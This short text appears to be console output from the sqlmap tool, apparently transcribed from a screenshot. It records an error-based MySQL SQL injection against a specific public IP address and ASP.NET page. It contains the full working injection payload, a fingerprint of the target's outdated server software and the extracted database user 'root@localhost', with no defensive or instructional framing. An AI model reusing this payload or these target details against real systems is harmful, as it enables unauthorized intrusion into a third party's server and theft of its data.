 管理员: sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://221.2.171.59:8300/ExtWebModels/WebFront/ShowCompanyInfo.aspx
?id=' AND (SELECT 3330 FROM(SELECT COUNT(*),CONCAT(0x716a706271,(SELECT (CASE WH
EN (3330=3330) THEN 1 ELSE 0 END)),0x7171667371,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'crTU'='crTU
---
[21:24:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[21:24:55] [INFO] fetching current user
[21:24:55] [INFO] resumed: root@localhost
current user:    'root@localhost'
[21:24:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:24:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.2.171.59'
[*] shutting down at 21:24:55